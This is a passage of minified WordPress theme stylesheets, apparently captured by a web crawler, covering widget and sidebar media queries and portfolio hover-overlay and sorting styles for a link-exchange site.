.widget.woocommerce .woocommerce-product-search input[type=submit]{border-radius:5px}.widget.woocommerce .woocommerce-product-search input[type=search]{padding-right:10px}.tagcloud a{margin:0 4px 10px 0}.widget .recent-posts-widget li .entry-meta p:last-child{margin-right:0}.secondary-sidebar .type5 .widget ul li,.secondary-sidebar .type10 .widgettitle{font-size:16px}.secondary-sidebar .type9 h3.widgettitle{font-size:18px}.secondary-sidebar .type9 .widget.widget_categories ul li:before{top:4px}.secondary-sidebar .type12 .widget ul li{font-size:13px}.secondary-sidebar .type12 .widget.widget_categories ul li>a span,.secondary-sidebar .widget.widget_archive ul li>a span{padding:0 5px}.secondary-sidebar .type12 .tagcloud a{margin:0 5px 10px 0}.secondary-sidebar .type11 .widget.widget_flickr{padding:25px 10px}.secondary-sidebar .widget .tweet_list li{padding:0 0 20px 25px}.secondary-sidebar .widget .tweet_list li:before{font-size:20px}.secondary-sidebar .widget .tweet_list li:before,.secondary-sidebar .widget .tweet_list li:first-child:before{top:0}.secondary-sidebar aside.widget,.secondary-sidebar .type11 .widget{font-size:12px}.secondary-sidebar .type2 .widget,.secondary-sidebar .type6 .widget,.secondary-sidebar .type8 .widget,.secondary-sidebar .type12 .widget,.secondary-sidebar .type13 .widget{font-size:13px}.secondary-sidebar .type8 .widgettitle{margin:-28px auto 20px}.secondary-sidebar .type8 .widget,.secondary-sidebar .type12 .widget{padding:15px 15px 20px}.secondary-sidebar .type11 .widget{padding:15px 10px 20px}.secondary-sidebar .type5 .widget .tweet_list li,.secondary-sidebar .type8 .widget .tweet_list li,.secondary-sidebar .type11 .widget .tweet_list li,.secondary-sidebar .type12 .widget .tweet_list li{padding:0 0 20px}.secondary-sidebar .type5 .widget .tweet_list li:before,.secondary-sidebar .type8 .widget .tweet_list li:before,.secondary-sidebar .type11 .widget .tweet_list li:before,.secondary-sidebar .type12 .widget .tweet_list li:before{margin-right:8px;position:static}.secondary-sidebar .type11>.widget:before{padding-right:10px;top:18px}.secondary-sidebar .type11 .widgettitle:before{top:7px}.secondary-sidebar .type11 .widgettitle{font-size:18px}.secondary-sidebar .type12 .widget.woocommerce .woocommerce-product-search input[type=submit]{width:100%}.secondary-sidebar .type12 .widget .tagcloud a{padding:7px 12px 6px}.mz-title .mz-title-content h1{font-size:42px;line-height:normal}.woo-type4 .widget.woocommerce .woocommerce-product-search input[type=submit]{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.woocommerce.widget_price_filter .price_label{font-size:12px;top:12px}.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce-page .widget_price_filter .price_slider_amount .button{padding:5px 10px;font-size:12px}}@media only screen and (max-width:767px){.widget .recent-posts-widget li .entry-meta p:last-child{margin-right:0}.secondary-sidebar .type7 .widgettitle:before{left:-23px}.secondary-sidebar .type6 .widget ul li,.secondary-sidebar .type9 .widget ul li{font-size:14px}.mz-title .mz-title-content h1{font-size:40px}}@media only screen and (min-width:480px) and (max-width:767px){.widget_text ul.split-list{width:100%;margin:0}.alignright .dt-sc-sociable{width:100%;text-align:center}.tagcloud a{margin:0 5px 10px 0}.secondary-sidebar .flickr-widget div{width:auto}.textwidget .dt-sc-contact-info span{width:20px;margin:7px 6px 0 0;font-size:15px}.widget.woocommerce .woocommerce-product-search input[type=submit]{float:right;min-height:50px;margin-top:10px;position:inherit}.woo-type20 .widget.woocommerce .woocommerce-product-search input[type=submit]{border-radius:5px}.widget.woocommerce .woocommerce-product-search input[type=search]{padding-right:10px}}@media only screen and (max-width:479px){.widget_text ul.split-list{width:100%;margin:0}.widget.woocommerce .woocommerce-product-search input[type=submit]{float:right;min-height:50px;margin-top:10px;position:inherit}.woo-type20 .widget.woocommerce .woocommerce-product-search input[type=submit]{border-radius:5px}.widget.woocommerce .woocommerce-product-search input[type=search]{padding-right:10px}.tagcloud a{margin:0 4px 10px 0}.secondary-sidebar .type12 .widget ul li{font-size:13px}.textwidget .dt-sc-contact-info span{width:20px;margin:7px 6px 0 0;font-size:15px}}@media only screen and (min-width:320px) and (max-width:479px){.secondary-sidebar .flickr-widget div{width:auto}.secondary-sidebar .type8 .widget{padding:0 17px 15px}.secondary-sidebar .type5 .widget ul li{font-size:16px}}@media only screen and (max-width:319px){.flickr-widget div{width:66px;height:66px}.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=submit]{float:right;margin-top:7px;position:relative}.secondary-sidebar .type8 .widgettitle{padding:10px}.secondary-sidebar .type8 .widget.widget_flickr{padding:0 15px 15px}.secondary-sidebar .type7 .widgettitle:before{left:-20px}.secondary-sidebar .type5 .widget ul li{font-size:16px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/portfolio.css?ver=1769720005
body_size: 8242
content:
.portfolio,.dt-sc-portfolio-sorting.type6 a:before{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.portfolio .image-overlay .links a:first-child,.portfolio .image-overlay-details,.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social,.portfolio .image-overlay .links{-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-o-transition:all .6s ease;-ms-transition:all .6s ease;transition:all .6s ease}.portfolio .image-overlay .links a:last-child,.portfolio figure img,.dt-sc-image-caption .dt-sc-image-wrapper img,.dt-sc-menu figure img{-webkit-transition:all .9s ease;-moz-transition:all .9s ease;-o-transition:all .9s ease;-ms-transition:all .9s ease;transition:all .9s ease}.portfolio .image-overlay .links:after{-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-o-transition:all .4s ease-out;-ms-transition:all .4s ease-out;transition:all .4s ease-out}.portfolio figure img{-webkit-transition:all 1.5s ease;-moz-transition:all 1.5s ease;-o-transition:all 1.5s ease;-ms-transition:all 1.5s ease;transition:all 1.5s ease}.dt-sc-portfolio-sorting{float:left;clear:both;width:100%;margin:0 0 60px;padding:0;text-align:center}.dt-sc-portfolio-sorting a{font-size:13px;font-weight:600;padding:8px 20px 6px;text-transform:uppercase;letter-spacing:.5px;border:1px solid;margin:0 10px 20px;display:inline-block;position:relative}.dt-sc-portfolio-sorting.type1 a{margin:0 15px 20px}.dt-sc-portfolio-sorting.type1 a:before,.dt-sc-portfolio-sorting.type1 a:after{content:"";position:absolute;top:0;bottom:0;margin:auto}.dt-sc-portfolio-sorting.type1 a:before{width:15px;height:1px;left:-18px}.dt-sc-portfolio-sorting.type1 a:after{width:1px;height:15px;left:-3px}.dt-sc-portfolio-container{float:left;clear:both;margin:0;padding:0;width:100%}.portfolio.column.no-space{margin-bottom:0}.portfolio figure{position:relative;overflow:hidden}.portfolio:hover figure img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.portfolio .image-overlay{position:absolute;opacity:0;display:block;bottom:0;left:0;right:0;width:100%;height:100%;overflow:hidden;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}.portfolio .image-overlay .links{position:absolute;left:0;top:0;width:100%;height:100%}.portfolio .image-overlay .links a{display:inline-block;height:45px;width:45px;font-size:20px;line-height:50px;border:1px solid;border-radius:50%;margin:30px 0 0 30px;position:relative;bottom:100%;z-index:1;text-align:center}.portfolio .image-overlay .links a:last-child{margin-left:5px}.portfolio .image-overlay .links a span{line-height:45px}.portfolio .image-overlay .links{width:100%;height:100%}.portfolio .image-overlay .links:after{content:'';position:absolute;z-index:-1}.portfolio .image-overlay .links:before{left:auto;left:10px;z-index:2}.portfolio .image-overlay .links:after{width:0;height:200%;z-index:1;left:0;top:-76%;margin:-5px 0 0 -5px;-webkit-transform-origin:0 0;-webkit-transform:rotate(20deg);-moz-transform-origin:0 0;-moz-transform:rotate(30deg);-ms-transform-origin:0 0;-ms-transform:rotate(30deg);transform-origin:0 0;transform:rotate(30deg);z-index:0}.portfolio:hover .image-overlay .links:after{width:70%}.portfolio.dt-sc-one-fourth:hover .image-overlay .links:after{width:80%}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.portfolio .image-overlay .links:after{-webkit-transform-origin:0 0;-webkit-transform:rotate(30deg);-moz-transform-origin:0 0;-moz-transform:rotate(30deg);-ms-transform-origin:0 0;-ms-transform:rotate(30deg);transform-origin:0 0;transform:rotate(30deg)}}.portfolio:hover .image-overlay .links a{bottom:0}.portfolio .image-overlay-details{position:absolute;right:30px;bottom:-100%;text-align:right;border-right:1px solid;padding:0 20px}.portfolio .image-overlay-details .categories{margin-bottom:0}.portfolio .image-overlay-details .categories a{letter-spacing:.5px}.portfolio .image-overlay h2{font-weight:300;margin-bottom:0;padding:0}.portfolio:hover .image-overlay-details{bottom:30px}.portfolio:hover .image-overlay{opacity:1}.isotope-hidden,.hidden{display:none!important}.isotope,.isotope .isotope-item{-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s}.isotope{-webkit-transition-property:height,width;-moz-transition-property:height,width;-ms-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:top,left,opacity;transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.dt-sc-infinite-load-more{float:left;width:100%;text-align:center;margin-bottom:50px}.portfolio.type2 .image-overlay{background:rgba(0,0,0,.7)}.portfolio.type2 .image-overlay-details{left:0;bottom:-100px;right:inherit;width:100%;text-align:left;padding:17px 20px;border:0}.portfolio.type2:hover .image-overlay-details{bottom:0}.portfolio.type2 .image-overlay h2{font-size:18px;text-transform:uppercase;font-weight:600;line-height:normal}.portfolio.type2 .image-overlay h2 a,.portfolio.type2 .image-overlay-details .categories a{color:#fff}.portfolio.type2 .image-overlay .links:after{background:0 0}.portfolio.type2 .image-overlay .links{left:inherit;left:100%;width:100%;height:auto;bottom:57px;top:inherit}.portfolio.type2 .image-overlay .links a{background:#000;border-radius:0;border:0;top:auto;bottom:auto;right:0;float:right;width:60px;height:60px;margin:0 0 1px 1px}.portfolio.type2 .image-overlay .links a span{font-size:28px;line-height:60px}.portfolio.type2 .image-overlay .links a:hover{color:#fff}.portfolio.type2:hover .image-overlay .links{left:0}.dt-sc-portfolio-sorting.type2 a,.dt-sc-portfolio-sorting.type2 a:hover,.dt-sc-portfolio-sorting.type2 a.active-sort{border:0;background:0 0;margin:0}.dt-sc-portfolio-sorting.type2 a:before,.dt-sc-portfolio-sorting.type2 a:hover:before,.dt-sc-portfolio-sorting.type2 a.active-sort:before{background:0 0}.dt-sc-portfolio-sorting.type2 a:after{content:"";position:absolute;top:0;bottom:0;margin:auto;width:1px;height:15px;left:-3px;background:#fff;-webkit-transform:rotate(15deg);-moz-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}.dt-sc-portfolio-sorting.type2{clear:none;width:auto;margin:0 0 0 15px;padding:0 20px;position:relative}.page-template-tpl-portfolio .dt-sc-portfolio-sorting.type2{margin:0 0 60px}.dt-sc-portfolio-sorting.type2 a{color:#fff;padding:25px 20px 23px}.dt-sc-portfolio-sorting.type2 a:hover,.dt-sc-portfolio-sorting.type2 a.active-sort{color:rgba(0,0,0,.4)!important}.dt-sc-portfolio-sorting.type2 a:after,.dt-sc-portfolio-sorting.type2 a:hover:after{background:#fff}.dt-sc-portfolio-sorting.type2 a:first-child:hover:before,.dt-sc-portfolio-sorting.type2 a:first-child:hover:after{background:0 0}.dt-sc-portfolio-sorting.type2 a.active-sort:before{content:"";position:absolute;top:-1px;left:0;width:100%;height:100%;border-top:1px solid #000;border-bottom:1px solid #000;height:-webkit-calc(100% + 2px);height:-moz-calc(100% + 2px);height:calc(100% + 2px)}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.dt-sc-portfolio-sorting.type2 a.active-sort:before{height:103%}}.dt-sc-portfolio-sorting.type2:before{content:"";position:absolute;right:-25px;top:0;width:50px;height:100%;-webkit-transform:skewX(-30deg);-moz-transform:skewX(-30deg);-ms-transform:skewX(-30deg);transform:skewX(-30deg)}.dt-sc-portfolio-sorting.type2 a.active-sort:after{background:#fff}.dt-sc-portfolio-sorting.type2 a:first-child:after,.dt-sc-portfolio-sorting.type2 a.active-sort:first-child:after{background:0 0}.dt-sc-portfolio-container .portfolio.type3{padding:2px}.portfolio.column.no-space{padding:0}.column .portfolio.type3{position:relative}.portfolio.type3 .image-overlay .links:after{background:0 0}.portfolio.type3 .image-overlay{background:rgba(0,0,0,.6);left:10px;top:10px;width:auto;height:auto;right:10px;bottom:10px}.portfolio.type3:hover:before{opacity:1}.portfolio.type3 .image-overlay .links a{top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);bottom:auto;height:auto}.portfolio.type3 .image-overlay .links{top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);left:0;right:0;margin:0 auto;width:100%;height:100%;text-align:center}.portfolio.type3 .image-overlay .links a{font-size:16px;line-height:24px;font-weight:700;text-transform:uppercase;letter-spacing:1px;border:0;background:0 0;width:auto;margin:0;padding:0 10px}.portfolio.type3 .image-overlay .links a:first-child{margin:0}.portfolio.type3 .image-overlay .links a:hover{background:0 0}.portfolio.type3:hover .image-overlay .links a{top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.portfolio-single-grid .dt-sc-two-fifth .portfolio.type3 .image-overlay,::i-block-chrome,.portfolio-single-grid .dt-sc-two-third .portfolio.type3 .image-overlay{width:94.5%;height:89.5%}::i-block-chrome,.portfolio-single-grid .dt-sc-two-fifth .portfolio.type3:before,::i-block-chrome,.portfolio-single-grid .dt-sc-two-third .portfolio.type3:before{width:96.7%;height:94%}::i-block-chrome,.portfolio-single-grid .dt-sc-one-fifth #dt_portfolios-153.portfolio.type3 .image-overlay{height:94.6%}::i-block-chrome,.portfolio-single-grid .dt-sc-one-fifth #dt_portfolios-153.portfolio.type3:before{height:96.8%}}.portfolio.type4 .image-overlay .links:after{background:0 0}.portfolio.type4 .image-overlay .links{left:0;right:0;top:0;bottom:0;margin:auto;width:111px;height:45px}.portfolio.type4 .image-overlay .links a{margin:0 5px;bottom:100%;background:#000;border:0;border-radius:0}.portfolio.type4 .image-overlay .links a:hover{color:#000}.portfolio.type4 .image-overlay .links a:first-child{right:100%;bottom:0}.portfolio.type4:hover .image-overlay .links a:first-child{right:0;bottom:0}.portfolio.type4 .image-overlay .links a:last-child{left:100%;bottom:0;margin-left:0}.portfolio.type4:hover .image-overlay .links a:last-child{left:0;bottom:0}.portfolio.type4 .image-overlay .links a:last-child{-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-o-transition:all .6s ease;-ms-transition:all .6s ease;transition:all .6s ease}.portfolio.type5 .image-overlay-details{left:0;bottom:-100px;right:inherit;width:100%;background:rgba(0,0,0,.1);text-align:center;padding:20px 10px;border:0}.portfolio.type5:hover .image-overlay-details{bottom:0}.portfolio.type5 .image-overlay h2{font-size:16px;margin-bottom:5px}.portfolio.type5 .image-overlay .links:after{background:0 0}.portfolio.type5 .image-overlay .links{left:0;right:0;top:0;bottom:0;margin:auto;width:120px;height:45px}.portfolio.type5 .image-overlay .links a{margin:0 5px;bottom:100%}.portfolio.type5 .image-overlay .links a:first-child{right:100%;bottom:0}.portfolio.type5:hover .image-overlay .links a:first-child{right:0;bottom:90%}.portfolio.type5 .image-overlay .links a:last-child{left:100%;bottom:0}.portfolio.type5:hover .image-overlay .links a:last-child{left:0;bottom:90%}.portfolio.type5 .image-overlay .links a:last-child{-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-o-transition:all .6s ease;-ms-transition:all .6s ease;transition:all .6s ease}.dt-sc-portfolio-sorting.type5 a{border-color:#eee;border-radius:5px}.portfolio.type6 figure{overflow:visible}.portfolio.type6 figure img{filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:grayscale(100%);-webkit-filter:grayscale(1);filter:gray}.portfolio.type6:hover figure img{filter:grayscale(0%);-webkit-filter:grayscale(0);filter:none}.portfolio.type6 .image-overlay{background:0 0;width:103%;height:100%;width:-webkit-calc(100% + 10px);width:-moz-calc(100% + 10px);width:calc(100% + 10px);height:-webkit-calc(100% + 10px);height:-moz-calc(100% + 10px);height:calc(100% + 10px)}.portfolio.type6 .image-overlay:before{content:none}.portfolio.type6 .image-overlay .links:after{background:0 0}.portfolio.type6 .image-overlay .links a{background:#000;border:0;border-radius:0;position:absolute;width:60px;height:60px;display:inline-block;line-height:66px;font-size:24px;margin:0;z-index:1}.portfolio.type6 .image-overlay .links a span{line-height:60px}.portfolio.type6 .image-overlay .links a:last-child{margin-left:60px}.portfolio.type6 .image-overlay .links{bottom:0;left:0}.portfolio.type6 .image-overlay .links a{bottom:-100%;left:0}.portfolio.type6:hover .image-overlay .links a{bottom:0}.portfolio.type6:hover figure img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.portfolio.type6 .image-overlay .links a:hover{color:#fff}.dt-sc-portfolio-sorting.type6 a{background:#000;color:#fff}.dt-sc-portfolio-sorting.type6 a:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;opacity:0}.dt-sc-portfolio-sorting.type6 a.active-sort:before{left:-7px;top:-7px;background:#000;opacity:1}.isotope .portfolio.type6 .image-overlay{width:100%;height:100%;left:0;bottom:0}.isotope .portfolio.type6 .image-overlay:before{left:0;bottom:0}.portfolio.type6.column.no-space{margin-bottom:0}.portfolio.type7 .image-overlay .links:after{background:0 0}.portfolio.type7 .image-overlay-details{width:100%;text-align:center;border:0}.portfolio.type7 .image-overlay h2{font-size:14px;font-weight:700;text-transform:uppercase}.portfolio.type7 .image-overlay-details .categories{margin-bottom:10px}.portfolio.type7 .image-overlay-details .categories a{position:relative;padding:0 15px 0 17px;font-size:12px;text-transform:uppercase}.portfolio.type7 .image-overlay-details .categories a:before{content:"";position:absolute;width:8px;height:8px;left:0;top:4px;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.portfolio.type7 .image-overlay-details .categories a.nonveg:before{background:#bb0605}.portfolio.type7 .image-overlay-details .categories a.veg:before{background:#328500}.portfolio.type7 .image-overlay-details{right:0}.portfolio.type7:hover .image-overlay-details{bottom:70px}.portfolio.type7 .image-overlay{background:-moz-linear-gradient(top,transparent 0,rgba(0,0,0,.8) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,transparent),color-stop(100%,rgba(0,0,0,.8)));background:-webkit-linear-gradient(top,transparent 0,rgba(0,0,0,.8) 100%);background:-o-linear-gradient(top,transparent 0,rgba(0,0,0,.8) 100%);background:-ms-linear-gradient(top,transparent 0%,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0)}.portfolio.type7 .image-overlay .links:after{background:0 0}.portfolio.type7 .image-overlay .links{left:0;right:0;width:100%;height:auto;bottom:0;top:inherit;width:180px;margin:auto}.portfolio.type7:hover .image-overlay .links{left:0}.portfolio.type7 .image-overlay .links a{margin-left:0;border:0;width:87px;border-radius:0;line-height:60px}.portfolio.type7 .image-overlay .links a span{line-height:60px}.portfolio.type7 .image-overlay .links a span.icon-linked{margin-left:-7px}.portfolio.type7 .image-overlay .links a:hover{background:0 0;color:#fff;z-index:1}.portfolio.type7 .image-overlay .links a:before{content:"";position:absolute;left:12px;bottom:-32px;width:60px;height:60px;border:2px solid;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);-ms-transform:rotate(45deg);z-index:-1}.portfolio.type7 .image-overlay .links a,.portfolio.type7:hover .image-overlay .links a{bottom:0}.portfolio.type7 .image-overlay .links{bottom:-100%}.portfolio.type7:hover .image-overlay .links{bottom:0}.portfolio.type7 .image-overlay .links a:first-child,.portfolio.type7 .image-overlay .links a:last-child{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.dt-sc-portfolio-sorting.type7 a{border-width:2px;border-radius:30px}.dt-sc-portfolio-container .portfolio.type8 figure img,.dt-sc-portfolio-container .portfolio.type8 figure .image-overlay{border-radius:0 40px 0 40px}.dt-sc-portfolio-container .portfolio.type8:nth-child(1) figure img,.dt-sc-portfolio-container .portfolio.type8:nth-child(3) figure img,.dt-sc-portfolio-container .portfolio.type8:nth-child(6) figure img,.dt-sc-portfolio-container .portfolio.type8:nth-child(8) figure img,.dt-sc-portfolio-container .portfolio.type8:nth-child(1) figure .image-overlay,.dt-sc-portfolio-container .portfolio.type8:nth-child(3) figure .image-overlay,.dt-sc-portfolio-container .portfolio.type8:nth-child(6) figure .image-overlay,.dt-sc-portfolio-container .portfolio.type8:nth-child(8) figure .image-overlay{border-radius:40px 0 40px 0}.portfolio.type8:hover figure img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.portfolio.type8 .image-overlay h2{font-size:18px;padding-bottom:30px}.portfolio.type8 .image-overlay-details .categories{font-size:14px;position:absolute;bottom:60px;left:0;right:0}.portfolio.type8 .image-overlay-details{border:0;text-align:center;width:100%;left:0;right:0;top:0;bottom:0;margin:auto;height:120px}.portfolio.type8 .image-overlay .links:after{background:0 0}.portfolio.type8 .image-overlay-details:before{content:"";position:absolute;width:40px;height:2px;background:#fff;left:0;right:0;bottom:45px;margin:auto}.portfolio.type8 .image-overlay .links{text-align:center;bottom:0;height:36px;left:0;right:0;top:100px;bottom:0;width:115px;margin:auto}.portfolio.type8 .image-overlay .links a{border:0;margin:0 5px;border-radius:15px 0;background:#fff}.portfolio.type8 .image-overlay .links a:hover{background:#553737;color:#fff}.portfolio.type8 .image-overlay .links a{top:100%;bottom:auto}.portfolio.type8:hover .image-overlay .links a{top:0;bottom:auto}.dt-sc-portfolio-sorting.type8 a{background:#f7f7f7;border:0;border-radius:15px 0;padding:10px 20px 10px}.dt-sc-portfolio-sorting.type9{margin-bottom:40px}.dt-sc-portfolio-sorting.type9 a{border-radius:8px;background:#fff;border:0;font-size:15px;text-transform:capitalize;color:#6e4d27;font-weight:400;letter-spacing:1px;margin:0 5px 20px}.portfolio.type9 figure img{border:5px solid #fff;border-radius:10px}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.portfolio.type9 figure img{border-radius:20px;-webkit-border-radius:20px;-ms-border-radius:20px}}.portfolio.type9 .image-overlay{border-radius:5px;left:5px;top:5px;width:auto;height:auto;right:5px;bottom:5px}.portfolio.type9:hover figure img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.portfolio.type9 figure{overflow:inherit}.portfolio.type9 .image-overlay .links:after{background:0 0}.portfolio.type9 .image-overlay .links{text-align:center;width:100%;height:100%}.portfolio.type9 .image-overlay .links a{border:0;font-size:40px}.portfolio.type9 .image-overlay .links a:last-child{margin-left:0}.portfolio.type9 .image-overlay .links,.portfolio.type9 .image-overlay .links a{left:0;right:0;top:0;bottom:0;margin:auto;height:44px}.portfolio.type9 .image-overlay .links a:hover{background:0 0;color:#6e4d27}.dt-sc-portfolio-container .portfolio{margin-left:0;margin-right:0;clear:none}.dt-sc-portfolio-container.with-space .portfolio{padding:0 10px 20px}.dt-sc-portfolio-container.with-space{margin:0 -10px}.portfolio-container-carousel-wrapper .dt-sc-portfolio-container.with-space .portfolio{padding:0;margin:0}.portfolio-container-carousel-wrapper .dt-sc-portfolio-container.with-space{margin:0}.dt-sc-portfolio-container .dt-sc-one-fourth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth{width:25%}.dt-sc-portfolio-container .dt-sc-one-third,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third{width:33.33333%}.dt-sc-portfolio-container .dt-sc-one-fifth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth{width:20%}.dt-sc-portfolio-container .dt-sc-one-sixth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth{width:16.666%}.dt-sc-portfolio-container .dt-sc-one-seventh,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh{width:14.28%}.dt-sc-portfolio-container .dt-sc-one-eight,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight{width:12.5%}.dt-sc-portfolio-container .dt-sc-one-nineth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth{width:11.11%}.dt-sc-portfolio-container .dt-sc-one-tenth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth{width:10%}.dt-sc-portfolio-container .dt-sc-one-half,.dt-sc-portfolio-container .column.no-space.dt-sc-one-half{width:50%}.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-sixth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-seventh,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-eight,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-eight,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-nineth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-tenth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth{width:20%}.with-both-sidebar .dt-sc-portfolio-container-wrapper .dt-sc-one-half,.with-both-sidebar .dt-sc-portfolio-container-wrapper .column.no-space.dt-sc-one-half,.with-both-sidebar .dt-sc-portfolio-container-wrapper .column.no-space.dt-sc-one-third,.with-both-sidebar .dt-sc-portfolio-container-wrapper .column.no-space.dt-sc-one-fourth,.with-both-sidebar .dt-sc-portfolio-container-wrapper .column.dt-sc-one-third,.with-both-sidebar .dt-sc-portfolio-container-wrapper .column.dt-sc-one-fourth,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-half,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-half,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-third,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth,.with-both-sidebar .dt-sc-portfolio-container .column.dt-sc-one-third,.with-both-sidebar .dt-sc-portfolio-container .column.dt-sc-one-fourth,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-fifth,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-sixth,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-seventh,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-eight,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-eight,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-nineth,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-tenth,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth,.page-with-sidebar.with-both-sidebar .dt-sc-portfolio-categories-list .dt-sc-one-fourth,.with-both-sidebar .dt-sc-portfolio-categories-list .dt-sc-one-third,.with-both-sidebar .dt-sc-portfolio-categories-list .dt-sc-one-half{width:100%}.page-with-sidebar.with-both-sidebar .dt-sc-portfolio-categories-list .dt-sc-one-fourth,.with-both-sidebar .dt-sc-portfolio-categories-list .dt-sc-one-third,.page-with-sidebar.with-both-sidebar .dt-sc-portfolio-categories-list .dt-sc-one-half{margin:0 0 20px}.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-third.portfolio.hover-modern-title .image-overlay-details,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-fourth.portfolio.hover-modern-title .image-overlay-details{display:none}.dt-sc-portfolio-container .dt-sc-one-half.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-half.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-half.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-half.grid-sizer-2{width:100%}.dt-sc-portfolio-container .dt-sc-one-third.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third.grid-sizer-1{width:66.65%}.dt-sc-portfolio-container .dt-sc-one-third.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third.grid-sizer-2{width:100%}.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer-1{width:50%}.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer-2,.dt-sc-portfolio-container 